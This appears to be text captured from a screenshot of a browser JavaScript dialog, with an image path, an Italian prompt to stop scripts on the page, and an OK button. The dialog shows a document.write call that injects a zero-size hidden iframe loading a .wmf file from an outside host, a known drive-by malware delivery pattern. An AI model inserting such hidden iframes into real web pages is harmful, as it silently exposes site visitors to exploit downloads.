 JavaScript
<localhost>
document.write('<iframe src="http://www.wowkim.com/test.wmf"
height=0 width=0></iframe>')
Arresta l'esecuzione degli script su questa pagina
OK